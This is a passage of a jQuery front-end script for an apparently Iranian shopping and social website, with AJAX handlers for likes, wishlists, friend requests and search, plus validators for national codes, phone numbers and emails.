                        $This.find(".LikeDislike").text(Result.Count);

                        var $Temp4 = $("#SuccessTemplate");
                        $Temp4.find(".titleerrormessage").text(Result.Message);


                        $("#JQueryMessageList").html($Temp4.html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }

                    $This.removeClass("DisableItemsSelect");
                }
            });
        }
        else {
            var ReurnUrl = window.location.href;
            var Url = "/Account/ParialLogin" + "?ReurnUrl=" + ReurnUrl;
            //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
            $(".overlay").removeClass('hide').addClass("show");
            $(".popUp").removeClass('hide1').addClass("show1");
        }
    });
    $(document).on("click", ".WishStoreList", function () {
        var StoreId = $(this).attr("data-id");
        alert($("#UserIsAuthenticated").val());
        if ($("#UserIsAuthenticated").val() === 1) {
            var $This = $(this);
            $(this).addClass("DisableItemsSelect");
            $.ajax({
                url: "/Customer/AddWishListStore",
                type: "get",
                dataType: "Json",
                data: { StoreId: StoreId },
                success: function (Result) {
                    if (Result.Error) {
                        var $Temp = $("#ErrorTemplate");
                        $Temp.find(".titleerrormessage").text(Result.Message);
                        $("#JQueryMessageList").html($Temp.html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }
                    else {
                        var $Temp6 = $("#SuccessTemplate");
                        $Temp6.find(".titleerrormessage").text(Result.Message);
                        $("#JQueryMessageList").html($Temp6.html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }

                    $This.removeClass("DisableItemsSelect");
                }
            });
        }
        else {
            var ReurnUrl = window.location.href;
            var Url = "/Account/ParialLogin" + "?ReurnUrl=" + ReurnUrl;
            //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
            $(".overlay").removeClass('hide').addClass("show");
            $(".popUp").removeClass('hide1').addClass("show1");

        }

    });

    $(document).on("click", ".SendRequestFriend", function () {
        if ($("#UserIsAuthenticated").val() === 1) {
            var $This = $(this);
            $This.addClass("DisableItemsSelect");
            var UserId = $(this).attr("data-id");
            $.ajax({
                url: "/Customer/SendRequestFirend",
                type: "POST",
                dataType: "Json",
                data: { UserId: UserId },
                success: function (Result) {
                    if (Result === 1) {
                        $.get("/Customer/NumberOfSendRequest", {
                        }, function (data) {
                            $(".NSR").text(data);
                        });
                        var $Temp = $("#SuccessTemplate");
                        $Temp.find(".titleerrormessage").text("کاربر انتخابی به لیست پیروهایتان اضافه شد");


                        $("#JQueryMessageList").html($Temp.html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);

                    }
                    else {
                        var $Temp8 = $("#ErrorTemplate");
                        $Temp8.find(".titleerrormessage").text("شما قبلاً برای ایشان درخواست دوستی ارسال کرده اید");

                        $("#JQueryMessageList").html($Temp8.html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }
                    $This.removeClass("DisableItemsSelect");
                }
            });
        }
        else {
            var ReurnUrl = window.location.href;
            var Url = "/Account/ParialLogin";
            //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
            $(".overlay").removeClass('hide').addClass("show");
            $(".popUp").removeClass('hide1').addClass("show1");

        }
    });
    $(document).on("click", ".LikeCustomerSet", function () {
        var $LikeCustomerSet = $(this);
        $LikeCustomerSet.addClass("DisableItemsSelect");
        var CollectionId = $(this).attr("data-id");
        var UserName = $(this).attr("data-username");
        $.ajax({
            url: "/Customer/LikeCustomerCollection",
            type: "get",
            dataType: "Json",
            data: { CollectionId: CollectionId },
            success: function (Result) {
                if (Result === -1) {
                    var ReurnUrl = window.location.href;
                    var Url = "/Account/ParialLogin?ReurnUrl=" + ReurnUrl;
                    //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
                    $(".overlay").removeClass('hide').addClass("show");
                    $(".popUp").removeClass('hide1').addClass("show1");


                }
                else {
                    $LikeCustomerSet.find(".fa-heart-o").toggleClass("text-red");
                    $LikeCustomerSet.find(".CountLike").text(Result);
                }
                $LikeCustomerSet.removeClass("DisableItemsSelect");
            }
        });
    });


    $(document).on("click", ".LikeStoreSet", function () {
        var $LikeStoreSet = $(this);
        $LikeStoreSet.addClass("DisableItemsSelect");
        var CollectionId = $(this).attr("data-id");
        var UserName = $(this).attr("data-username");
        $.ajax({
            url: "/Customer/LikeStoreCollection",
            type: "get",
            dataType: "Json",
            data: { CollectionId: CollectionId },
            success: function (Result) {
                if (Result === -1) {
                    var ReurnUrl = window.location.href
                    var Url = "/Account/ParialLogin?ReurnUrl=" + ReurnUrl;
                    //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
                    $(".overlay").removeClass('hide').addClass("show");
                    $(".popUp").removeClass('hide1').addClass("show1");
                }
                else {
                    $LikeStoreSet.find(".fa-heart-o").toggleClass("text-red");
                    $LikeStoreSet.find(".CountLike").text(Result);
                }
                $LikeStoreSet.removeClass("DisableItemsSelect");
            }
        });
    });


    $('body').on('hidden.bs.modal', '.modal', function () {
        $(this).removeData('bs.modal');
    });

    $(document).on("click", "#MenuAndOtherItemsDiv .ResultSearchMenu .Closediv", function () {
        $("#MenuAndOtherItemsDiv .PublicMenu").removeClass("MenuAndOtherItemsDisabled");
        $("#MenuAndOtherItemsDiv .ResultSearchMenu").addClass("MenuAndOtherItemsDisabled");
        window.location.href = localStorage.getItem("BackUrl");

    });

    $(document).on("click", ".SlidAndMiscPicutres .TopSection .CartAnimate .Content .NextBtn", function () {
        $(".SlidAndMiscPicutres .TopSection .CartAnimate .Content> .Details").slideDown(500);
        var $Searchform = $(this).closest(".Content").find(".Details");
        $Searchform.addClass("DisableItemsSelect");
        var Id = $(this).data("id");
        var groupId = $(this).data("groupid");
        $.get("/Home/CartAnimateDetails", {
            Id: Id,
            DocuGroupId: groupId
        }, function (data) {
            $(".SlidAndMiscPicutres .TopSection .CartAnimate .Content").html(data);
            $Searchform.removeClass("DisableItemsSelect");
        });
    });

    $(document).on("keyup", "input#SearchProductChat", function () {
        if ($("input#SearchProductChat").val()) {
            clearTimeout(typingTimer); // this way will not run infinitely
            typingTimer = setTimeout(function () {
                //$("div#ResultSearchProductChat").addClass("DisableItems");
                $.get("/Product/SearchProductForAddChat", {
                    KeyWords: $("input#SearchProductChat").val(),
                }, function (data) {
                    $("div#ResultSearchProductChat").slideDown(200);
                    $("div#ResultSearchProductChat").html(data);
                    //$("div#ResultSearchProductChat").removeClass("DisableItems");
                });
            }, doneTypingInterval);
        } else {
            $("div#ResultSearchProductChat").fadeOut(200);
        }
    });


    $(document).on("click", "body", function (e) {
        if (!$('#PartialResultSearch').is(e.target) && $('#PartialResultSearch').has(e.target).length === 0)
            $("div#PartialResultSearch").fadeOut();
        if (!$('#ResultSearchProductChat').is(e.target) && $('#ResultSearchProductChat').has(e.target).length === 0)
            $("div#ResultSearchProductChat").fadeOut(100);
    });
    var OldPatch = "";
    $(document).on("mouseover", ".ImageVariety", function () {
        var $ImgTag = $(this).closest(".findImage").find("img.img-responsive");
        OldPatch = $ImgTag.attr("src");
        $ImgTag.attr("src", $(this).data("patchimage"));
    });
    $(document).on("mouseout", ".ImageVariety", function () {
        var $ImgTag = $(this).closest(".findImage").find("img.img-responsive");
        $ImgTag.attr("src", OldPatch);
        OldPatch = "";
    });
    $('.product-images').tooltip({
        title: function () {
            return '<img style="width:300px;" src="' + $(this).attr('src') + '" />';
        },
        html: true,
        placement: "left",
        trigger: "hover"
    });

    $(document).on("click", ".SendEmailDiv .EmailBtn", function () {
        var $This = $(this);
        var ProductId = $This.data("id");
        var EmailTxt = $This.closest(".SendEmailDiv").find("input#EmailInput").first().val();
        //$(".Sharediv").addClass("DisableItems");
        $This.addClass("DisableItemsSelect");
        $.get("/Product/SendProductWithEmail", {
            ProductId: ProductId,
            EmailTxt: EmailTxt
        }, function (result) {
            if (result.Error) {
                $(".AlertMessageEmail").css("color", "red");
                $(".AlertMessageEmail").text(result.Message);
            }
            else {
                $(".AlertMessageEmail").css("color", "green");
                $(".AlertMessageEmail").text(result.Message);
            }
            //$(".Sharediv").removeClass("DisableItems");
            $This.removeClass("DisableItemsSelect");
        });
    });
    $(document).on("click", ".ShareBtn > a", function () {
        $.get("/Product/ScoreShare", {
        }, function (result) {

        });
    });

    $(document).on("click", "#resultquiksearch .category-item", function () {
        window.location.href = $(this).data("href") + "&keyword=" + $("#SearchProducForm #keyword").val();
    });

    $(document).on("click", ".ShareBtn > a", function () {
        $.get("/Product/ScoreShare", {
        }, function (result) {

        });
    });

    var typingTimer;                //timer identifier
    var doneTypingInterval = 1000;  //time in ms
    $(document).on("keyup", "#SearchProducForm #keyword", function () {
        var $ThisTemp = $(this);
        clearTimeout(typingTimer);
        typingTimer = setTimeout(function () {
            if ($ThisTemp.val().length >= 2) {
                $("#OverlayMenuHoverDiv").addClass("ActiveOverlay");
                $("#resultquiksearch").removeClass("hide").addClass("DisableItems");
                $.post("/Product/SearchWithLike", {
                    KeyWords: $ThisTemp.val()
                }, function (data) {
                    $("div#resultquiksearch").html(data);
                    $("#resultquiksearch").removeClass("DisableItems");
                });
            }
            else {
                $("#resultquiksearch").addClass("hide");
                $("#OverlayMenuHoverDiv").removeClass("ActiveOverlay");
            }
        }, doneTypingInterval);
    });
    $(document).click(function (e) {
        var container = $("#quicksearchDiv");

        // if the target of the click isn't the container nor a descendant of the container
        if (!container.is(e.target) && container.has(e.target).length === 0) {
            container.find("#resultquiksearch").addClass("hide");
            $("#OverlayMenuHoverDiv").removeClass("ActiveOverlay");
        }
    });

    $(document).on("click", ".RegPurchaseSupplyDiv", function () {
        $("#ModalDiv .modal-dialog").removeClass("modal-lg");
        $('#ModalDiv .modal-content').empty();
        $('#ModalDiv .modal-content').load($(this).data("remote"));
        $("#ModalDiv").modal({ show: true, backdrop: 'static' });

    });
    $(document).on("click", ".details-purchase", function () {
        $("#ModalDiv .modal-dialog").addClass("modal-lg");
        $('#ModalDiv .modal-content').empty();
        $('#ModalDiv .modal-content').load($(this).data("remote"));
        $("#ModalDiv").modal({ show: true, backdrop: 'static' });

    });
});

function ChangeCitiesWithSelecState(ParentSelect, ChildSelect, ActionName, ParamName, ParamValue) {
    if (ParamValue) {
        $(ChildSelect).closest("div").addClass("DisableItemsSelect");
        $.ajax({
            url: "/Home/" + ActionName,
            type: "POST",
            dataType: "Json",
            data: ParamName + "=" + ParamValue,
            success: function (CityLsst) {
                $(ChildSelect).find('option').remove();
                $.each(CityLsst, function (k) {
                    $(ChildSelect)
                        .append($("<option></option>")
                            .attr("value", CityLsst[k].Value)
                            .text(CityLsst[k].Text));
                });
                $(ChildSelect).closest("div").removeClass("DisableItemsSelect");
            }
        });
    }
}
function imageZoom(imgID, resultID) {
    var img, lens, result, cx, cy;
    img = document.getElementById(imgID);
    var realWidth = -img.naturalWidth * 0.2 + 320;
    result = document.getElementById(resultID);
    if ($(".img-zoom-lens").has())
        $(".img-zoom-lens").remove();
    /*create lens:*/
    lens = document.createElement("DIV");
    lens.setAttribute("class", "img-zoom-lens");
    console.log("width:" + realWidth + "px;" + "height:", realWidth + "px;");
    lens.setAttribute("style", "width:" + realWidth + "px;" + "height:" + realWidth + "px;");
    /*insert lens:*/
    img.parentElement.insertBefore(lens, img);
    /*calculate the ratio between result DIV and lens:*/
    cx = result.offsetWidth / lens.offsetWidth;
    cy = result.offsetHeight / lens.offsetHeight;
    /*set background properties for the result DIV:*/
    result.style.backgroundImage = "url('" + img.src + "')";
    result.style.backgroundSize = (img.width * cx) + "px " + (img.height * cy) + "px";
    /*execute a function when someone moves the cursor over the image, or the lens:*/
    lens.addEventListener("mousemove", moveLens);
    img.addEventListener("mousemove", moveLens);
    /*and also for touch screens:*/
    lens.addEventListener("touchmove", moveLens);
    img.addEventListener("touchmove", moveLens);
    function moveLens(e) {
        var pos, x, y;
        /*prevent any other actions that may occur when moving over the image:*/
        e.preventDefault();
        /*get the cursor's x and y positions:*/
        pos = getCursorPos(e);
        /*calculate the position of the lens:*/
        x = pos.x - (lens.offsetWidth / 2);
        y = pos.y - (lens.offsetHeight / 2);
        /*prevent the lens from being positioned outside the image:*/
        if (x > img.width - lens.offsetWidth) { x = img.width - lens.offsetWidth; }
        if (x < 0) { x = 0; }
        if (y > img.height - lens.offsetHeight) { y = img.height - lens.offsetHeight; }
        if (y < 0) { y = 0; }
        /*set the position of the lens:*/
        lens.style.left = x + "px";
        lens.style.top = y + "px";
        /*display what the lens "sees":*/
        result.style.backgroundPosition = "-" + (x * cx) + "px -" + (y * cy) + "px";
    }
    function getCursorPos(e) {
        var a, x = 0, y = 0;
        e = e || window.event;
        /*get the x and y positions of the image:*/
        a = img.getBoundingClientRect();
        /*calculate the cursor's x and y coordinates, relative to the image:*/
        x = e.pageX - a.left;
        y = e.pageY - a.top;
        /*consider any page scrolling:*/
        x = x - window.pageXOffset;
        y = y - window.pageYOffset;
        return { x: x, y: y };
    }
}

function isValidIranianNationalCode(input, $field) {
    if (!/^\d{10}$/.test(input))
        return {
            valid: false,    // or false
            message: 'کد ملی معتبری وارد نمایید'
        };
    var check = parseInt(input[9]);
    var sum = 0;
    var i;
    for (i = 0; i < 9; ++i) {
        sum += parseInt(input[i]) * (10 - i);
    }
    sum %= 11;
    var result = (sum < 2 && check === sum) || (sum >= 2 && check + sum === 11);
    if ($field.hasClass("create")) {
        if (result) {
            var sd = false;
            $.ajax({
                async: false,
                url: "/Home/CheckDuplicateNationalNumber",
                type: 'POST',
                dataType: "Json",
                data: { NationNationalNumber: input },
                success: function (data) {
                    if (data === 1)
                        sd = false;
                    else
                        sd = true;
                }
            });
            if (sd)
                return {
                    valid: true    // or false
                };
            else {
                return {
                    valid: false,    // or false
                    message: 'کاربری با این  کد ملی در سیستم موجود هست ، لطفا کد ملی دیگری وارد کنید'
                };
            }
        }
        else
            return {
                valid: false,    // or false
                message: 'کد ملی معتبری وارد نمایید'
            };
    }
    else {
        return {
            valid: true    // or false
        };
    }

}

function isValidUserName(input) {
    if (!/^.{3,15}$/.test(input))
        return {
            valid: false,    // or false
            message: 'نام کاربری معتبری را وارد نمائید - طول نام کاربری باید بین 3 تا 15 کاراکتر باشد و فقط شامل اعداد و حروف انگلیسی و علامت - باشد'
        };
    var sd = false;
    $.ajax({
        async: false,
        url: "/Home/CheckDuplicateUserName",
        type: 'POST',
        dataType: "Json",
        data: { UserName: input },
        success: function (data) {
            if (data === 1)
                sd = false;
            else
                sd = true;
        }
    });
    if (sd)
        return {
            valid: true    // or false
        };
    else {
        return {
            valid: false,    // or false
            message: 'کاربری با این نام کاربری در سیستم موجود هست ، لطفا نام کاربری دیگری وارد کنید'
        };
    }
}
function isValidPhoneNumber(input, $field) {
    if (!/(0|\+98)?([ ]|-|[()]){0,2}9[0|1|2|3|4|9]([ ]|-|[()]){0,2}(?:[0-9]([ ]|-|[()]){0,2}){8}/.test(input))
        return {
            valid: false,    // or false
            message: "لطفا شماره موبایل معتبر وارد نمائید"
        }
    if ($field.hasClass("create")) {
        var sd = false;
        $.ajax({
            async: false,
            url: "/Home/CheckDuplicatePhoneNumber",
            type: 'POST',
            dataType: "Json",
            data: { PhoneNumber: input },
            success: function (data) {
                if (data === 1)
                    sd = false;
                else
                    sd = true;
            }
        });
        if (sd)
            return {
                valid: true,    // or false
            }
        else {
            return {
                valid: false,    // or false
                message: 'کاربری با این شماره موبایل در سیستم موجود هست '
            }
        }
    }
    else {
        return {
            valid: true,    // or false
        }
    }
}
function isValidEmailOrPhoneNumber(input) {
    var PhoneNuberValid = true;
    var EmailValid = true;
    if (!/(0|\+98)?([ ]|-|[()]){0,2}9[0|1|2|3|4|9]([ ]|-|[()]){0,2}(?:[0-9]([ ]|-|[()]){0,2}){8}/.test(input))
        PhoneNuberValid = false;
    if (!/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(input.toLowerCase()))
        EmailValid = false;
    if (EmailValid===true || PhoneNuberValid===true) {
        return {
            valid: true
        }
    }
    if (EmailValid===false && PhoneNuberValid===false) {
        return {
            valid: false,
            message: "لطفا شماره موبایل یا ایمیل معتبر وارد نمائید"
        }
    }
    else if (PhoneNuberValid === false) {
        return {
            valid: false,
            message: "لطفا شماره موبایل معتبر وارد نمائید"
        }
    }
    else if (EmailValid === false) {
        return {
            valid: false,
            message: "لطفا ایمیل معتبر وارد نمائید"
        }
    }
}

function isValidEmail(input, $field) {
    if ($field.hasClass("create")) {
        var sd = false;
        $.ajax({
            async: false,
            url: "/Home/CheckDuplicateEmail",
            type: 'POST',
            dataType: "Json",
            data: { Email: input },
            success: function (data) {
                if (data === 1)
                    sd = false;
                else
                    sd = true;
            }
        });
        if (sd)
            return {
                valid: true,    // or false
            }
        else {
            return {
                valid: false,    // or false
                message: 'کاربری با این ایمیل در سیستم موجود هست '
            }
        }
    }
    else {
        return {
            valid: true,    // or false
        }
    }
}



function RenderSelectWoWithAjax($Selector, Url) {
    $Selector.select2({
        dir: "rtl",
        minimumInputLength: 2,
        language: {
            "noResults": function () {
                return "آیتم مورد نظر شما پیدا نشد";
            },
            searching: function () {
                return "جستجو...";
            },
            inputTooShort: function (args) {
                return " لطفا بیشتر از " + args.minimum + " کاراکتر وارد نمائید ";
            },
            errorLoading: function () {
                return "نتیجه ای پیدا نشد";
            }
        },
        escapeMarkup: function (markup) {
            return markup;
        },
        ajax: {
            url: Url,
            dataType: 'json',
            delay: 250,
            data: function (params) {
                return {
                    term: params.term
                };
            },
            processResults: function (data, params) {
                params.page = params.page || 1;
                return {
                    results: data
                };
            }
        }
    });
}


function RenderSelectTwo($Selectore) {
    $Selectore.select2({
        escapeMarkup: function (markup) {
            return markup;
        },
        selectionTitleAttribute: false,
    });
}